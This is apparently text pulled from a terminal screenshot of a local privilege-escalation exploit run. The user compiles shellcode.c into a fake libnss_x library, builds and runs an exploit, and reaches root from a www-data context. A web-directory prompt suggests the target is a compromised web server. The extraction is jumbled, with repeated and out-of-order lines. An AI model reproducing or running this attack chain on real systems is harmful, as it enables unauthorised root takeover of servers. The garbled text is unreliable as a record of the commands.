 billy@billy: ~/Riset/TOOLS
billy@billy: /var/www/html/admin/gallery
billy@billy: ~/Riset/TOOLS
billy@billy: /tmp
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
$ ls
Dockerfile
Makefile
README.md
exploit
exploit.c
libnss_x
shellcode.c
$ ./exploit
ls
Dockerfile
Makefile
README.md
exploit
Privileges Escalation To Root
exploit.c
libnss_x
shellcode.c
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)